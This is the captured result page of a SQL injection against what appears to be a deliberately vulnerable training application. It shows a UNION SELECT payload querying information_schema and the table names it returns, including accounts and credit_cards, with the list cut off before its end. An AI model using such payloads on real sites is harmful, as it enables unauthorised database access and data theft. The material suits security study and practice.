 Results for "admin' UNION SELECT 1,table_name,3,4,5,6,7 FROM information_schema.tables WHERE table_schema=database() -- ".13 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=accounts
Password=3
Signature=4
Username=balloon_tips
Password=3
Signature=4
Username=blogs_table
Password=3
Signature=4
Username=captured_data
Password=3
Signature=4
Username=credit_cards
Password=3
Signature=4
Username=help_texts
Password=3
Signature=4
Username=hitlog
Password=3
Signature=4
Username=level_1_help_include_files
Password=3
Signature=4
Username=page_help
Password=3
Signature=4
Username=page_hints
Password=3